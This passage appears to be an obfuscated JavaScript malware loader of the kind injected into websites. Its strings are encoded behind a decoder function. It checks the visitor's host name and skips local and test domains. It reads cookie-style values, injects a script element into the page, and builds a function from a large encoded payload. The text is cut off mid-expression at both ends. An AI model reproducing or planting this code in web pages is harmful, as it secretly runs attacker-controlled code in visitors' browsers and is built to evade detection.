N&&N[0x4]&&!N[0x5]?!(m[a8(0x2b2,'UJyc')](0x46,N[a8(0x145,'NSBl')+a8(0x19e,'(8j)')](0x0))&&m[a8(0x2b0,'HUY8')](0x66,N[a8(0x1b6,'cC*L')+a8(0x29f,'^eDz')](0x0))||m[a8(0x1dc,'Gw5r')](0x49,N[a8(0x1e2,'14jH')+a8(0x13e,'Zz)c')](0x1))&&m[a8(0x282,'*a)S')](0x69,N[a8(0x145,'NSBl')+a8(0x1c3,'nE11')](0x1))||m[a8(0x29a,'ou[%')](0x4c,N[a8(0x18c,'(8j)')+a8(0x29f,'^eDz')](0x2))&&m[a8(0x140,'HUY8')](0x6c,N[a8(0x23a,'b4EO')+a8(0x19e,'(8j)')](0x2))||m[a8(0x190,'UJyc')](0x45,N[a8(0x296,'Gw5r')+a8(0x13e,'Zz)c')](0x3))&&m[a8(0x277,')Pxt')](0x65,N[a8(0x21c,'!*V]')+a8(0x28a,'8OZ&')](0x3))||m[a8(0x1ed,'nE11')](0x3a,N[a8(0x172,'XicP')+a8(0x223,'Gw5r')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x16a,'jBsB')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x1a5,'b4EO')](y);if(N){var O=m[aa(0x164,'84Up')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1e1,'LTPB')](O,'~')?m[aa(0x19c,'NSBl')](A,N):P)&&m[aa(0x212,'cC*L')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x17a,'NSBl')](O,P);}}function D(){var ab=a1,N=m[ab(0x23b,')]GM')],O=new RegExp(m[ab(0x18a,'ymk3')],'g');return N[ab(0x1ab,'cC*L')+'ce'](O,'')[ab(0x246,'BmAF')](';');}function E(){var ac=a1,N=m[ac(0x1a8,'*a)S')],O=new RegExp(m[ac(0x2a2,'ou[%')],'g');return N[ac(0x2c0,'7(d&')+'ce'](O,'')[ac(0x25c,'Tbi3')](';');}function F(N){var ad=a1;return m[ad(0x275,'XicP')](-0x1,N[ad(0x194,'uiI!')+'Of'](String[ad(0x1c4,'P*d5')+ad(0x2af,'@N!Q')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x159,'XicP')](N)||new RegExp(m[ad(0x273,'Gw5r')],'g')[ad(0x24b,'6^on')](N));var O;}function G(N,O){var ae=a1,P=N[ae(0x13f,'(8j)')+'h'];return m[ae(0x243,'@N!Q')](N[ae(0x26e,'NSBl')+ae(0x2c9,'(Bbt')](m[ae(0x285,'6^on')](P,O[ae(0x1b2,'(*8K')+'h']),P),O);}function H(){var af=a1,N=m[af(0x16e,'BmAF')][af(0x25b,'b4EO')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x14a,'BmAF')](p,this,function(){var ag=af,V={};V[ag(0x29c,'(Bbt')]=U[ag(0x2c7,'Tbi3')];var W=V,X=U[ag(0x17c,'!*V]')](typeof window,U[ag(0x13a,'(Bbt')])?window:U[ag(0x181,'(8j)')](typeof process,U[ag(0x1b8,'cC*L')])&&U[ag(0x207,'9!u#')](typeof require,U[ag(0x23f,'i8Ug')])&&U[ag(0x21f,'Zz)c')](typeof global,U[ag(0x14e,'g&s0')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x171,'WHLa'))+'p'](W[ah(0x1f1,'r#LO')]);return!Z[ah(0x264,'gXwo')](P);};return U[ag(0x21a,'nE11')](Y);});continue;case'1':var Q=m[af(0x253,'g&s0')](D),R=m[af(0x28f,'lRKJ')](B),S=m[af(0x15f,'Gydv')](E);continue;case'2':m[af(0x15f,'Gydv')](P);continue;case'3':var T={};T[af(0x1cc,'2!3[')]=m[af(0x202,'sMRM')],T[af(0x20f,'i8Ug')]=function(V,W){var ai=af;return m[ai(0x183,'gXwo')](V,W);},T[af(0x1c5,'Tbi3')]=m[af(0x1dd,'b4EO')],T[af(0x1d2,'7(d&')]=function(V,W){var aj=af;return m[aj(0x1ef,'N)%P')](V,W);},T[af(0x14e,'g&s0')]=m[af(0x272,')]GM')],T[af(0x20d,'ql9*')]=function(V,W){var ak=af;return m[ak(0x26c,'Tbi3')](V,W);},T[af(0x165,'ou[%')]=m[af(0x280,'g&s0')],T[af(0x160,'ymk3')]=function(V,W){var al=af;return m[al(0x299,'g&s0')](V,W);},T[af(0x19b,'@N!Q')]=function(V){var am=af;return m[am(0x1c0,'WHLa')](V);};var U=T;continue;case'4':return!R||!!(m[af(0x1ae,')Pxt')](w,R=m[af(0x1ff,'@N!Q')](G,R,String[af(0x2b4,'dFHT')+af(0x146,'I$H8')+'de'](0x2e))?R[af(0x252,'l9E*')+af(0x15e,'sMRM')](0x0,m[af(0x15d,'2!3[')](R[af(0x248,'6^on')+'h'],0x1)):R,Q)||m[af(0x1f8,'cC*L')](w,R,S)||m[af(0x200,'uiI!')](F,R)||m[af(0x2b5,'Gydv')](z));}break;}}function I(N){var an=a1,O=m[an(0x186,'^eDz')](y),P;O&&((P=O[an(0x269,'jBsB')+an(0x2a1,'gXwo')+an(0x204,'I20G')](m[an(0x260,'Gw5r')]))[an(0x1d4,'NSBl')]=m[an(0x1ee,'@N!Q')],P[an(0x2b8,'jBsB')+an(0x1e6,'WHLa')+'t']=N,(O[an(0x247,'HUY8')]||O[an(0x1d1,'84Up')]||O[an(0x274,'QmTg')+an(0x1d8,'E3#^')+an(0x16c,'(Bbt')])[an(0x19d,'P*d5')+an(0x21e,'6^on')+'d'](P),P[an(0x149,'^eDz')+'e']());}function J(){var ao=a1,N,O=m[ao(0x242,'7(d&')](q,m[ao(0x1e7,')Pxt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ao(0x214,'E3#^')],Q=new RegExp(m[ao(0x20c,'ou[%')],'g'),(Q=O[P[ao(0x234,'ql9*')+'ce'](Q,'')])&&Q[ao(0x1e5,'b4EO')+ao(0x2c1,'(8j)')][ao(0x1ce,'gXwo')+ao(0x241,'6^on')+'d'](Q));}try{var K,L,M;m[a1(0x235,')Pxt')](H)||(m[a1(0x286,'sMRM')](J),m[a1(0x162,'i8Ug')](0x1,m[a1(0x1f7,'ql9*')](s,0x1,K=0x4))||m[a1(0x258,'NSBl')](I,m[a1(0x210,'(Bbt')](m[a1(0x1bc,'l9E*')]('(',new Function((function(){var _0x6478572=function(){var _0x7078967c=['sKrImgnUtenKwfvwqtrwEMn3vM05seP5D25wELeZwKv4','s0rcne5eqxDmq2rmtuHsAeP5A3jtEwD3zurnEu5PD25H','z3PoEK1ZsJa1s0Tvsw5lvJa5u3LND2vetxDpq3DUute1','vM1svwjxouPwELuZwKzAEeP5D25wELjVwtfkwgjhuK1r','m1KYrNvwELzZwKv0EeP5D25IA2T2wta1rgeYDdfzu2nZ','tuHNEeXeqJroBvPKtezZD2veqxnnsgCYtKyWCe8YBg1l','BtfYyw5wDgeYmg5mq2r1yLD0sgnuAhjuvMmYtKnJC0OX','mwmWtJjouviZAgTuAMHYwvnJC0OXzfbuBu5mu1rKA1zw','sJjkvgj6BhzprZLkvNPvD0P5D25JAMH2uJnNEvPhuKPI','wJfZBLPUsNzIvu5VwvHkrgiYuMXkmtbVyKzZBLKYAgHJ','yZjHu2nZsJnsrgeYwLHuEMrQvLzoDLrdy3nkmwrqvuvA','uMvNrxHW','tuHNEK5Qtxnkmha1tLvRBKTwmdLABLz1wtnsCgiYng9I','tLrSu1yXsKXuvMrswLnJC0OYzfrIme5Yuti4m1z6wMHk','BeOXmg9Hu3DUsNLRC2fPAZDMu2DWs1rZpq','ww5mq2rytJi1rvyXsLHAvMrqvhLJC0OXzffxBu5nyLD0','y200BMjTvJnvm1jOzeDvBK8ZmhnKr2HWyZfZBMfxsMfJ','vwnUtenKwe5RuKjwmue0ytfKuK5dy3nkmwrtyuDotfKX','AxDUzurAu1D5y3blmhnVtuHNmK0YvxnkEwXdwvnVBKTt','zvC4BKTtDeXlrei0tLDrmuXdzeryA1jKsNLRCLn5z3DL','wwL3BK9xotvAu2nWsZbZB01izZnnrgnZsJfgwfjiy25l','tenKwe5wtKjwmdK0wKv0DgeWA25mq2ryvurKA1v6Ahjr','q2ryvuzKsgnxsxHzAwnZsJfKufvewMLtmgH1sNL3BLyW','txnkm3byuLzjBKTtDeXlrei0twPrD0Xdy3LoBfjrsNLR','sZbZB01iz3HAAMnZsJbnB2vxog5lu3rms0rcne5eAgHm','qJroreeWtenKsvyZBhHkEwTYu3LND2vettroExDUwvDZ','ExDUvNPsD1KWCfLnmLjot0D0nKP5D25wmdG1u1zJmwfu','zwDPB0O','ExDUuwPOCLuXyZnKBMXWwvnJC0OYvKrHmNa0zdnsA1rf','DLLVwuS','v3rHyvCXDLDdy3nkmwmXzeDsvvnwwMTuA3bWsNL3BLyX','qNLwreO1wvnJC0OXyZfAvvP2vJfkALvyrw5mq2rPyLC5','C29nsgCYtLrvC0OWnuTlvuLUs1n0teTeqJrnv0L5tenK','reu1wxL3BLL5vtbwq2nWsZbZB01iz3LzvfvZsNLgB1zv','tuHNmu9esxnkmdfrwLHNBKTtDeXlrei0tKrjmeXdzevI','y3nkmKu0ytjwra','wMXnq3DUtwPAvvvdy3byu2H3teDgEvOZvNrAvZuWy3LR','mLvZsJa1s0Tvsw5lu3rms0rcne0YrMHmq2rSyLvsuKP5','zZbAv01ZsJnWwfjwsw5lu3rms0rcne16uxPmq2rovKvW','ze5vr1y0sNLRCLn5z3DLre5SwwL3BMjxDeTlq2nWsZbZ','tvn3BMfhuxfAq2nWsZbZB01iz3PnveLZsJbsDMvhz25l','vvnJCeSWC29nsgD6tKDfC0OWnuTlvuLUs1n0teTeqJro','BLjfze9ArxH0ytbABLLty3nkmwrstLvkrfPywJzkExDU','yMTKC1j5y3nkmKzuytj4nu9hDevwELjqsNL3BLz6wLDA','m2fhmxzvmwmWu3LJC0OZqNPxBu5xvtj0AwmWy25mq2ry','zg1vwgX3sNLRCLn5z3DLreKYtNL3BK9xotvAu2nWsZbZ','ELP0uLD0EvjTtK5zu2nZsJfKuLvhsLHuEKf2zgXJBKXd','D25wELzVwKvSrgeYDdbrmNmXsNL3BMjwtNjxBKPTvM1s','tLzJBKXdzdjzm2XkvNPAmfPgrLHkExDUvJfgC1KWovPL','we4ZA25mq2rytMPoA1rfzhHovMrtwLnJC0OXzffKBgry','yvnJCeSWC29nsgD6tJjjC0OZAeLHvKfUs1n0teTeqJro','zZjoreLZsJbOru5QA25lvJa5u3LND2vewxLzu3DUwMXg','BKXdzhHvmNrgy1v4s1PfAgHkExDUvJfbme1TmxrIEKz4','mwmWvw1stvj5y3nkmezHuZjOwe5gCgTwBuvUtenKwe4Y','A1iZrw5mq2rytNPKALvgtNjvBgmYvM1osvj5y3nkmfu0','mM9UtenKwfqYnhzJrtfjy1nJC0OYBhrHmKOZwJjOA1vT','B29nsgD5wKrRC0OXrLHssgnUs1yWCePPwKvxmw9VtuHN','qJroreL5tenKrwiZAg9kEwTYu3LND2vevMXpq3DUyvzf','ELD5zhzzmvO0uw1nBLHumg5xmxG0twPKofHiz3LnBdb1','zfHouZLRuJfoCLvvsKrHmvvUtenKwe4YuMPsmu5YzfHA','C29nsgCWwKrJC0OWC3DKr0vUs1n0teTeqJrnAMS1tenK','sefUs1yWovPUvNvzm1jWyJi0B2jtEhDlwhr5wLHsmwnT','D2vesMPnExDUyw1Otvjty3blmhnVtuHNEvLQwxnkEwXd','AKeXtenKCgqZCe9kEwTYu3LND2verMTou3DUsLHwELvP','zgLrmNq2y1HOs1PgrMHkExDUzwXoCMrwyZjzAtLSvNLJ','zZnnvfLZsJaXvvnSqw5lu3rms0rcne16txHmq2rQsLrs','t0DvC0OWqLPJrxnUs1n0teTeqJrov1K1tenJnwiZBgXk','s1yWB2rPEdnlvhq5teHgyLrtz3DLrfzTwxL3BLvwCfHr','rZK0yunJCeSWC29nsgCYttjjC0OYwLjLwefUs1n0teTe','vNnUy0HkDMrhotbLwejSsJeXyKOYDgfLBez5vwLKzfbx','sgD5wvrNC0OWyZjvu2TUs1n0teTeqJrnAKL6tenKCgqZ','r05wvNLJC0OXzfnovtLytNPKALvyyZrkExDUvNPKC1KW','u3LND2vestrzu3DUu0rAuLvPy3blmhnVtuHNEu4Yuxnk','BKTtDeXlrei0txPRm0Xdy3PxvgrssNLRCLn5z3DLre0W','u2nWwfqXA1CYrtnlrei0ttjjmKXdy3Por1PwsNLSzeTh','s1n0teTeqJroBvzStenKsfjUuw9kEwTYu3LND2vevtbn','sJfKu1vTtKPtr1PmzuzJBKXdzfHvv1jQvM1gnLzvsMHk','v1zPtenKEffUttfkEwTYu3LND2vevMPou3DUu0rAuLvP','D2veuxDzAxDUvdfAB09dy3blmhnVtuHNmu9hwxnkEK5A','zZbAr01ZsJa5v2fez25lvJbVzgL3D2verMHlu2S3zLnR','C0OWyZjvu2TUs1n0teTeqJrovgXStenKBgjvuLjkEwTY','rMLou3DUs1zSqG','DeXlrei0tKrrm0XdzfjwmfiZsNLRCLn5z3DLreL5wxL3','y21SDvP5zgrlrei0tvrbCeTwC25JmNHWwtjvBLHtz3rn','mwnUtenKwe5fsMTuvu52yKvorgeYww5mq2ryvvrfELyW','EwTYu3LND2veuM1pq3DUvvzKrwr5y3blmhnVtuHNEu1u','zeDIv3rsuKzoDLrxrMHkExDUvNPsmwrhwNrIELzeuNLJ','qLnwqxPkExDUvJfgwfqZCdbzBMnUtenKwfvurMHwmdLO','CfHumuXlrei0tLrbEKXdzhrxreP4sNLRCLn5z3DLreL5','CLn5z3DLrgn4wLn3BMjwz3LJu2nWsZbZB01izZjzvffZ','D25Lv1PtwKzwtMrhtK9zu2nZsJfKu09vzg1HsePVsNL3','zursAK1PD25jvxrry0nJCeSWC29nsgCYttjfC0OWmvvt','uLHomLPpsNL3BMnftNzLrMrttLHcAgnty3nkmwmYywXW','q2nWsZbZB01izZbnv1LZsJbWnu5vA25lu3rms0rcne5x','sfLyA25mq2rYuti5v2jRtNzzmwmYvhLJC0OXyZjsBvjn','C0P6BhzLv1vUs1n0teTeqJrnBuKXtenKs2vuvKPkEwTY','DeXlrei0tLDnm0XdzeLoBeztsNLRCLn5z3DLrfL5wwL3','u0vrmK9ty3blmhnVtuHNmu5uuxnkmMWZzwS0BKTtDeXl','s1n0teTeqJrnEK5StenKseTgntnkEwTYu3LND2vewtnz','s2vuvKPkEwTYu3LND2vetMLAq3DUtxPsBvzty3blmhnV','zeHAt1z6wK9zmujisNL3BLyWoxvvm0iZyw5nBKXdzhfr','C0OXrLHssgnUs1n0teTeqJrnv0uXtenKt1nPBenkEwTY','DeXlrei0tw1kAuXdze9tAwXdsNLRCLn5z3DLrfjTwLn3','yZjHr1jxvtj0v1z6vKLLu2nZsJbArgeWnxPprZLmyuvJ','B1zvng5lu3rms0rcne1uzZvmq2rVsKDSu0P5A3jtEwD3','s1n0teTeqJror1zOtenKsffgy3LkEwTYu3LND2vesxDn','CLryuNrHmgrytLDvBKXdzg9IvZGZyurODMvwyZfoq2nZ','sNLRCLn5z3DLreKXwLn3BLrguJzuu2nWsZbZB01iz3LA','uK9hohjwEMrhwKzcEeP5D25wELjhwKvODgiYtKzvmNqZ','y25mq2q1turKA1vuqtnzmhHysNL3BMreAhjurZfeyJbg','strnu3DUuJbAmeTdy3blvhrWwMLOALbumdLzAwXPy21w','EfyXqJrArwHisNL3BLz6zeTzmhHeytjOnvuYDhrkExDU','tenKwfveBhjwmuzuwtbAseP5D25wmuPlwKu0ngiZrLHo','vdnwveP5D25wELPfwMTwA2vhtLnzu2nZsJfJmwvhuKLn','zeTiuJvJr1z2wMLcD2nTowPAwe56tevsyLDPz3DLrfPO','yxbWBhK','mdvls1vjBKTtDeXlrei0tLDoBuXdze5vr1y0sNLRCLn5','tuHNmu5TvxnkmMHRs21rBKTtDeXlrei0tNPjmKXdzfjx','mZeYwvHjz2fdEhbmr29ZyxL4C1bxnwXKEujtwLDKrMvi','s1yWB2rPEdnmsgTWtZmWn2rTrNLjse05y1r0BwiZsw9K','sgCXtLDvC0OWuJvjvKvUs1yWC1fwDfzlrei0tLrrEeXd','vM1wr1PgtMXtEwnZsJncrgj6qLHvsfP4wJnfBKXdzfHv','CeSWC29nsgD5tLrjC0OYwLjLwefUs1n0teTeqJrovePQ','yZfAA1neAhjuAwnZsJfKuu4YtLfJELzwzwXJBKXdzdrv','EeP5D25wELy0wKv4DgiZrJfpr3q0sNL3BLyXqMfArLu0','rgnvDeTArwrisNL3BLz6y3zArLPytKDgwfqXy25mq2ry','u09xtMXAALzqsNL3BLyXqNLHmwrryvDkEfLty3nkmwrq','vgrQvfHzmwvgyZbrEwnZsJnOvgeYnvHoEKzlyJfJBKXd','s0rcne1uAg1mq2ris0y1m0P5A3jtEwD3zurgBe9tD25l','yunsCfvPy3byu2GYs1r0ouXirMjuu2D3zursBvL5D25t','stvAq3DUyvHKnLrPy3blmhnVtuHNEK9evxnkEK0WwMXv','EwTYu3LND2vetMXzu3DUttfRm1vty3blmhnVtuHNm01Q','mLuWsNL3BLOYrLnzmgH0ytjAq1z5y3nkmwmZvw1ss2nR','sfjUuw9kEwTYu3LND2vesMXoq3DUzuvOCfvdy3blmhnV','qxnkmgrhzenNBKTtDeXlrei0tMPfEeXdzgXIvvjssNLR','mfjyvwPfm2fUrw5mq2rytMTWALnQAhjIru5eytbrBKXd','s0rcne1xsxDmq2rovuDwneP5A3jtEwD3zurrme1tD25w','uJzuu2nWsZbZB01iz3LorgTZsJbJB1HUy25lu3rms0rc','BgjxDdrKv1L6wKvOweP5D25wEMrVwKuXDgeXtLHorZv4','m05SsJeWB0TwDgHnu2D3zuroBe9dD25LrfPtv3LJCfHt','sfyWodbLA0zysNL3BMvwA3DzmwmYwKDsuvz5y3nkmJLe','zZfzmLvZsJjSm2vRng5lu3rms0rcne5QtxHmq2n5tMXs','sZbZB01izZjnr0vZsJbKr2rdz25lu3rms0rcne5urtvm','z3DLrfL6t1n3BLiWwJblq2nWsZbZB01izZnnr1fZsJbK','wKuXrgeXrMHwEwnZsJjWvgiXCfHvBgCXwKHfBKXdzfHv','CLn5z3DLre00tvn3BLiWwJblq2nWsZbZB01izZfzEMTZ','C0OXzfnrBu5jv2PKA1nvtNjIAwnZsJfKufyXqKjArxHq','u3H1teC4ou1iz3DpmJq5yvzZBLKYAgHJA0yWsJeWB2j5','nLPToxLlsfPOy2LcrLbuqJrnANr6vZfvB01izZjoEMDZ','y3bmsfe5wKz0Ae1tz3DLrfzOtxL3BMvewLnxEwnWwfz0','zZbnrgTZsJbKqvz6sw5lu3rms0rcne5xvxDmq2rvtxPk','uuP5A3jtEwD3zurzD1PdD25rrMX3u3LJCeSWC29nsgD4','me5uy3nkmgmYvvnRBKTtDeXlrei0tw1zEuXdzeDJvMHW','BK9xotvAu2nWsZbZB01iz3PzBvvZsJa5v2fez25lu3rm','uvvwsLrwrLzxvJfOwLDQqxHnAK0WtLrzm09eA3jmEJbU','rfL5wKn3BLrguJzuu2nWsZbZB01iz3HpvgTZsJbsnuLw','u3H3s1H0EvPyuJfJBtrNyLqWovbyqtDMu3HQvZbZB01i','ExDUvNPsA1KXqKLuBvjoyLD0AeP5D25wmuzmvdfJmwfh','y3blmhnVtuHNEu5ey3nkEK5LtKDzBKTtDeXlrei0tMPn','y3nABLz1wtnsCgiYng9lwhqYwvHjz1LuzZLzvgnZy1qX','rfuWwKn3BKLxAfzuAwnWsZbZB01iz3Ppr0LZsJngq2n6','qJrnAMn4tenKDfDesNHkEwTYu3LND2vetxLzAxDUtxPs','ALzhmxzou2nZsJfJmfDTtLnpr3n4vNPvm1KWDhHkExDU','tNjsm2XeytjZBKXdzfHovgrRvtnwC1Pfmw9Iu2nZsJfJ','CLn5z3DLrePPwKn3BLftvJrAAwnWsZbZB01izZfovgDZ','CeHzmKvUtenKwe4ZqMTurZf2wJnADgf5og5mq2rXyLDZ','m01QsxnkmhHvzwSWBKTtDeXlrei0tLDkAuXdzdzwmfzt','ttrImhHyvdjvBKXdzfHor1zUwtfoDK0ZAgHkExDUvNPw','r1jqy1vkA1zSBgHkExDUvNPAu1PgsMXtBvjvuZnvBKXd','vgTWDwnPy3nkmwmYu21stMvfsMTwvtaWsNL3BLz6wxDw','u3DUvezsnLrty3blmhnVtuHNEK1erxnkmMHRs21rBKTt','mtrUs1n0teTeqJroEKL3tenKrwiZAg9kEwTYu3LND2ve','yZnvBvjjzuDsAW','mNrevNPKBgndy3nkmwmZvg1os1uYDhzJme5YtLnJC0OX','B01iz3PAAKfZsJbKr2rdz25lu3rms0rcne5Tstfmq2n6','ytj4we5xA25mq2rytLvOCgniwxDLrMmZzgXgm09hohDw','yZfvmvjWyLC5DMmYrw5mq2rZwM14ALzwtNjzvZvisNL3','ExDUvJfjELKXuK9wrwHytKvZBKXdzhzprZLlzfvoDMvg','zwr5y3byvdfRvZaWB01iz3PAr1vZsJiXwu1Urw5lvJbZ','y3nkmwrty0DouwrRD3jwELzesNL3BMqYsM9ArKP0yJiX','zfHvv2HQu0roBu5SyZfnq2nZsJfKufzetMLtmvj3sNL3','zZjoBdbZv3Pcne1PD3DLrfKXwfnRn2ztz3blu2S3zLn3','yLzJmwrurNbwEwnZsJbjELnTuLrAmfPQu25fBKXdzfHo','u1roA1rwCfbkExDUwwPOCMfUAhrHmvPytMTZBKXdzhbp','DeXlrei0tw1wAW','q2rnvKHWtKP5A3jtEwD3zurvmfL5D25rrMX3u3LJCeSW','vgCYtenKsfjUuw9kEwTYu3LND2vewtvnu3DUyLD0s0Td','zZbprfLZsJj0BG','qw1kAwH1wLHJzW','BwjxotnHEMH2vvzJmwvty3nkmwrrtdjotvDvuLzKA2nU','vZvRyJnJC1jgDgflrei0tLrsBuXdzejkwgHTsNLSzeTu','BKTtDeXlrei0tLrJneXdzhrHmg9VsNLRCLn5z3DLrfv6','EwTYu3LND2verMLAq3DUyw1Otvjty3blmhnVtuHNEu5e','sJfKuvjhEgPLsfPOsNL3BLyXqK1AmwmYy1n0A1z5y3nk','wLjlu2nWsZbZB01izZjnv1vZsJbsDMvhz25lu3rms0rc','AgTmq2rvtxPkv0P5BgrlsfPIvLnND2veutrAAxDUzuvO','tenKr2nwAhbkEwTYu3LND2vevtjoq3DUy1vkEK5ty3bl','rMrrttjsuLj5y3nkmwmZzeDssvDRttjwmujOsNL3BMjf','BwHRvtiXDLrgyZnnvMDUtenKwe4WoxHwmuj3wKu1rgeY','tKrSAeXdzfbwBwC0sNLRCLn5z3DLrfuXwKn3BK16uM1w','uNLJC0OXzfjuBu5sv2T4Cgrhrw5mq2rytKHsALzeAhjA','tenKrfHRuMrkEwTYu3LND2vettrnq3DUzwXKrLvPy3bl','C29nsgCYtLDzCW','B3PArKz0ytbvBKXdzfHvvK5AvNPzELPgqKrHmNDUtenK','uMrkEwTYu3LND2vesM1pu3DUyvHKnLrPy3blmhnVtuHN','ExDUyMXoCLiZrM1sBvjjy1nJC0OXyZfIr1jnvtjZDMnS','tMjwu2D3zurnD1PPD25trMq1y1nJCfHtAgXmsfjVyvHn','EvzPy3blmhnVtuHNEe9eqxnkmfP4v0DRBKTtDeXlrei0','u3HWv3LKD2nTotbIm1i1y0DvBLHwC25IvxHruKHSwuOX','BMHRuZiXCLLTEhHkExDUvNPstfPgzffwBvjtt0D0DuP5','sJnorgeYBfHoBejPwLvJBKXdzfHouZLQu2XoCLDiuNrH','mwmZv0rwwfvvDgLwmui1sNL3BLz6vxzArwr5y0Dsv1nf','vtrImwXyvwPrBKXdzfHovuPQvdiXCK1gyZfuBu5oy1nJ','Ae5PD25Hwgq2vgLJCeSWC29nsgCWtw1jC0P5rKXvsefU','uKnJCeSWC29nsgCZtvDjC0OXrMfwme1Us1n0teTeqJrn','BKXdzdnABfPRvuroyvKXsNHkExDUvNPKv1PfDhHKr1jk','sgD4t1rrC0P6tMvor1LUs1n0teTeqJroAMXRtenKCwff','y1HvBKXdzfHum1PVvNPKDgfTAeHkExDUy1HfnfvgyZfH','q1PfEerHmJeWutj0weP5D25wmujtwKzzngiZrLHoshbT','m0P5BgrlrvLWtZmWn2nTvJbKweP1suvsyLDPz3DLrff5','rNbQu0Dkt1PfAerHmufUtenKwfvysxDwELKZwtfjEff5','q2nZsJnkEMjxrLHoBKjRvfzJBKXdzfHvA2rPvJfkA1Pg','mdLxyurNBKTtDeXlrei0tvDrm0XdzeXnsfjOsNLRCLn5','Bgrlr3nZyuz0teTeqJrnBu5StenKCwffEezkEwTYsJjo','yuzWA1rUrw5mq2rPuti4EwrStNztmwrrvNLJC0OXzfnr','DLrSyZnsEwnZsJfJm2vxCfHvA3bRvg1oEeP5D25LAMHY','uuP5D25wEMqXvvDwmfDTtKHJu2nZsJfJm1zTuK5vmNrS','wLDwt1KXuMHkExDUvNPwAffwzfjIr1jmyLDZCKP5D25r','zfntBvjiyLD0svz6wNboEwnZsJfJm09vzfHvvNbQvKrO','ELzPtLnJC0OXzfjKvvPyvvvKmfyXrJfkExDUzevoCLjS','tfyXsNnArxC0ytbVBKXdzfHoAMHfvJa5A1PfzhLoq2nZ','EeP5D25JrMrfzgXJmMjhtK1wEwnZsJnAmfDTuKLpr3ro','vw1stvuYDdfkExDUvJfgCvrSyZnrBu5syuDvBKXdzfHv','uMHkExDUvNPKt1PfnuPAr1jvu1HvBKXdzhfIv3rHvNPK','tuHNEe4YwtDKBuz5suDnovH6qJrpvgmZtKrjnu5htMjz','AMrhBhzIAwHitevNCguZwMHJAujyufzvn2nTvJbKweP1','sNLRCLn5z3DLreKZtxL3BLL5vtbwq2nWsZbZB01iz3Hz','vdfAB09dy3byvdfms0rcne5hwtfmq2rYwJi5uKP5A3jk','B2jQzwn0','q2q2vtj0twvxmxztBvPisNL3BMrvCeTArwruyNPkELLt','nhnIzwPzAG','zurAA1PtD25lvMXcyvnJCeSWC29nsgD5tNPrC0OWy29y','m2vty3nkmwmYtJjsuMmZvLDwmdLqsNL3BLz6uJrzmgrO','tNK5A1vUrK9Artv4y1nJC0OXyZfJv1jOuti5wfeWy25m','vuzVBKXdzfHoA1PRu3PODMvvrNrHmMDUtenKwe5wsMTu','mtG5mZm0u0XrqNjh','yLD0BeP5D25wELjjvdbsAMfhtK9Ju2nZsJfJmLvTuKPI','yvC5DuTdBdDMvhr5wLHsmwnTngDIvdbOvZeWC2n6DdLp','vtnnAxDUute1rvHty3blmhnVtuHNmfLQvxnkmMWZzwS0','vMrpwKzcvgeYAg1sEwnZsJjsrgeWvJbuvuPRvuDfBKXd','muHRuwzhra','CMjgC25zmMHOy2ToDLPhvKjKq2rKs0HvCfD5zdbImu4W','mvnRCgPtmwnUtenKwfqYvKPrA2WYzfnJC0OXzfjomK5q','zerkExDUvJfbna','nK9hDfvwELPmsNL3BMfirLnzmvu0yxL0EMnty3nkmwrq','nwTvr1O0wtbKweP5D25Hm2rRwtbKvgeYBg9Ju2nZsJfK','r1PgsKrHmvfUtenKDwjxotnrvgH2u2XKuMrty3nkmKPu','rgiYvLHuEKfUtenKBK9hDfPwELzfu1DsseP5D25KvK5Y','mgnUtenKEe9hDe1wmuy0wtbOvgiYz25mq2rYv1HcALnx','uxzArLj0yJnWr2jxCZjkExDUvNPsEfjSzfbAr1jxutj0','wgPsBuP5A3jtEwD3zurvme5dD25Iv3rls0nJCeSWC29n','sJbnB2vxog5lu3rms0rcne16ttfmq2rjtMXgu0P5A3jt','C29nsgCYtuDnC0P6ttbABfvUs1n0teTeqJroBuzOtenK','vwLJCeSWC29nsgD5t1rvC0OXuxPnBfLUs1n0teTeqJrn','EK15D25srZK0yunJCeSWC29nsgCYwxPzC0OWtMvsrJbU','v000ytbgwfvUAgTwr1zRwKzctfPty3nkmwmWzfzWBgjx','ng5lu3rms0rcne16uMPmq2rovuDwneP5A3jtEwD3zuro','utjZmMvRtNzzmJv4sNL3BLyWohzArw80ytnKwe5xmvPk','ALz6zgfzmu4ZzfnJC0OYEdfrBu5xt0D0vwfxrw5mq2ry','AhrmsefWztnkBgrivNLIAuj0ugOXD08Zmhnzmxrms0rc','mwmZu21sswjxDfPsrK5YywLJC0OXyZbAr1jlyLD0tfz6','yLD0AvL6AhzlmJf4sNL3BLL6AhzImJLuyJfkwe5TA25m','uJa1ALngtNjrBLzisNL3BLz6uKnArKu0ytfwwe5uvtrk','rei0ttjjnuXdze5wrxbrsNLRCLn5z3DLrfeYtML3BKLv','vgeXuNHvmNrQsNL3BLz6vKvuvMrrvw1otfuYow5kExDU','vdiXsvyXrLnArK00yJnbBKXdzfHomJvPvJffme9gzfnv','vuP5D25wmuKWy1HgEMfUvw5mq2rytJnOA1vwtNjKvMmY','AxDUyunsCfvPy3blmhnVtuHNEK1xwxnkmMHRs21rBKTt','vLz6zgXkExDUvJa5BwrxD3Pur29UtenKwe5QrMfrmgHV','ExDUvJfgwgiZAgLusfvUtenKwe5RsMTurK5Yv0zJme9u','tenKm2jxC3LzvgH2v20XseP5D25IvgHYwwTjD1fTuK1w','C0OXyZnIv1jyvdfWA1rxmxjJAwnZsJfJm1iXsNfvmJLw','wfvxrKzwmdH3sNL3BLz6wJbArLjktKvAwfvgtw5mq2rZ','uLzrmNqZsNL3BG','sNL3BLPhmxzJBgrqzg5oC1j5y3nkmwrtzeDosfntowTv','tuHNm01hvxnkm2HjyvzbBKTwmdLABLz1wtnsCgiYng9I','wvn3BLrwuKTvq2nWsZbZB01izZfoAMTZsNPnmfPSvw5l','ne5QAgHmq2rYwJi5uKP5A3jtEwD3zurgBvLPD25LBgrg','yJnovgiZwNrsE